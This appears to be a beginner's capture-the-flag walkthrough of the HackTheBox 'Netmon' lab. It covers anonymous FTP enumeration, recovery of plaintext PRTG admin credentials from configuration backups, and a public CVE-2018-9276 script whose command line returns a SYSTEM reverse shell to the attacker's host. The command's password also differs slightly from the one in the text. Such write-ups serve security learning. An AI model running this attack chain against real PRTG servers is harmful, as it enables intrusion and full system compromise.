
The Netmon machine on hackthebox platform was retired a few days ago. This machine holds sentimental value to me, as it was the first ever ‘active’ machine I owned. It’s a fairly easy machine once broken down, but there is some thorough enumeration required to gain access to the web application which added a slight layer of complexity.
Hopefully this walkthrough effectively explains the thought process and techniques required to own this machine, as there is some valuable learning to be had here (especially for complete beginners).
Stage 1: Basic Enumeration
I like to start off by automating as much of the initial enumeration as possible. This saves time while providing a base level of information, from which you can then focus in on for a more in depth understanding.
The tool I have been using recently is AutoRecon, by Tib3rius. This tool will run nmap scans and then initiate basic enumeration scripts based on what it finds. The output of AutoRecon can be a little overwhelming at first, so I recommend working through each finding slowly until you build up some confidence.
The command to run AutoRecon against the Netmon machine is:
python3 autorecon.py 10.10.10.152 -o /root/Documents/htb/Netmon

From the output we can see that there are a few interesting services on this machine.


The most obvious avenue to follow is the FTP service running on port 21, which nmap identifies as allowing anonymous logins.
There is also an HTTP service running on port 80, which is always something to check out. Based on the nmap output we can tell this service is running the PRTG Network Monitor.
So now that we have some leads, we need to start enumerating a little deeper.
Stage 2: In Depth Enumeration
Browsing to the PRTG Network Monitor page presents us with a login portal. Something you should always try when you come across these types of portals, is default credentials. A quick google shows us that the default credentials for this service are prtgadmin:prtgadmin.

Unfortunately, these credentials don’t work (and other common combinations such as admin:admin or admin:password don’t either). The Admin user must have changed the password after installing this service. Maybe we can see if these credentials are stored somewhere…
Recall that the FTP service is running on this machine and allows anonymous access. By browsing the machine using FTP, we may be able to find useful documentation or configuration files. Another Google search returns some interesting Reddit threads discussing PRTG storing credentials in plain text. Here is the link for reference.
The key part of this post is a quote from a statement issued by PRTG that reads:
“An internal PRTG Network Monitor error caused some passwords to be written to the PRTG Configuration.dat file in plain text.”
It then recommends that all affected copies of the PRTG Configuration.dat file should be deleted. The statement even went as far as providing the relevant paths for where these configuration files are typically stored.


Using FTP, we can browse to C:/ProgramData/Paessler/PRTG Network Monitor and immediately see that configuration files are present. Specifically, the PRTG Configuration.old, PRTG Configuration.old.bak and PRTG Configuration.bak files. Because we aren’t certain which of these are going to be useful, go ahead and download all three for further analysis. Oh, and while you’re here, grab the user.txt flag from the “Public” desktop.


There are plenty of ways that you can browse through these files. The way I did it was to simply open the files with LeafPad and then Ctrl+F to search through the text. Although this is far from the most efficient method of .dat enumeration, I find the visual feedback you get from this method to be the easiest for me. In any case, searching for the word “password” in the PRTG Configuration.old file quickly returns exactly what we are looking for. Credentials!


So now we are armed with the credentials prtgadmin:PrTg@admin2018. We can go ahead and try to use these to login to the portal. Unfortunately, these credentials don’t work here as we had expected. You might have noticed that the file we found these credentials in was from 2018, and these credentials reflect the year that this file was created. It’s common for users who are required to change their password to modify it to match the current year or season. In this case, we can take a reasonable guess that in 2019, the admin changed their password from PrTg@admin2018 to PrTg@admin2019.

Using these credentials is a success, and we now have access to the admin console. Great!

Stage 3: Exploitation
Now it is time to actually exploit this PRTG service. Googling for “PRTG Exploit” quickly identifies some possible options. In particular, the one found in the Exploit Database titled “PRTG Network Monitor 18.2.38 – (Authenticated) Remote Code Execution” looks to be right on the money. The version of PRTG Network Monitor running on this server is older than what the exploit is written for, and we now have credentials to successfully authenticate.
The shell script provided in the Exploit Database post had a few issues for me personally. Rather than try to troubleshoot these, I decided to look for alternative versions of this exploit. Searching Google using the CVE number “2018-9276” returns a GitHub page with a python script that can be used for exploitation. Credits to wildkindcc for this excellent script. This exploit is much more user friendly, and has the ability to automatically send and receive a reverse shell (much like a metasploit module). Using this exploit with the relevant parameters returns a reverse shell with system level privileges. Easy as that.
python prtg.py -i 10.10.10.152 -p 80 –lhost 10.10.14.12 –lport 9001 –user prtgadmin –password PrTg@dmin2019


From here you can browse to the Administrator desktop and obtain the root flag, machine complete.
I hope you were able to follow this easily, and gain the root flag for yourself. More importantly, I hope you were able to actually learn something from this machine. After all, the whole purpose of these machines is to learn and improve your skills. Take the time to understand each step and feel free to ask any questions if you need any extra clarity.
Thanks for reading and see you next time,
Kento.
